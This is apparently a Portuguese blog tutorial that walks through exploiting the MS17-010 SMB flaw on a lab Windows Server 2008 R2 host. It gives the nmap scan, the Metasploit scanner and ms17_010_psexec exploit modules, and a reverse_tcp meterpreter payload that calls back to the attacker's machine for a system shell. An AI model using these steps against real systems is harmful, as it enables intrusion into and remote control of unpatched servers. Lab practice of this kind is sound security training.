Explorando SMB MS17-010 Na Prática

Fala ai galerinha, hoje vamos explorar uma falha de no protocolo SMB que os ransowares adoram o “MS17-010”.

Neste laboratório iremos explorar um host com o Windows Server 2008 R2.

se tiver interesse em se aprofundar nesta falha veja o boletim da Microsoft(Microsoft Security Bulletin MS17-010 – Critical | Microsoft Docs)

Bom, esta falha esta relacionada ao sistema de compartilhamento de arquivos do windows que utilizam o protocolo “SMBv1/SMBv2”, que geralmente rodam na porta 445, sabendo disso então bora lá.



1 – Vamos realizar um escaneamento no host na porta 445 para descobrir se a porta esta aberta e qual o sistema operacional esta rodando.

$ nmap -v -sSV -O -Pn -p 445 192.168.1.5

Bom com este resultado sabemos que a porta esta aberta e esta rodando um Windows Service 2008 R2, agora vamos utilizar o metasploit para validar se o host é vulnerável.



Iremos utilizar o modulo auxiliar (auxiliary/scanner/smb/smb_ms17_010)

Para este modulo auxiliar iremos definir somente o alvo e faremos da da seguinte forma (set rhosts 192.168.1.5), agora é só executar o módulo com o comando exploit ou run.

\0/ Uhuuull, veja o que temos, a confirmação que o host é vulnerável e ainda temos uma nova informação que o servidor é (x64), com isso agora podemos explora-lo.





O exploit que iremos usar é o (windows/smb/ms17_010_psexec).

Agora vamos definir alguns parâmetros.

1 – Precisamos definir o PAYLOAD, como sabemos que a arquitetura é x64 vamos usar o seguinte payload. (payload windows/x64/meterpreter/reverse_tcp).

2 – Definir o LHOST ou localhost na nossa maquina para quando o exploit for executado realize uma conexão reversa até o nosso host.

3 – Definir o alvo RHOSTS(set rhosts192.168.1.5)



Agora podemos executar o exploit.

Perfeito, agora conseguimos uma sessão do meterpreter.



Digitando shell, obtemos acesso ao system32 do servidor com cmd.

E ai, Gostou?, deixe seu comentário e me siga nas redes sociais.

Nos vemos em breve, Até Mais……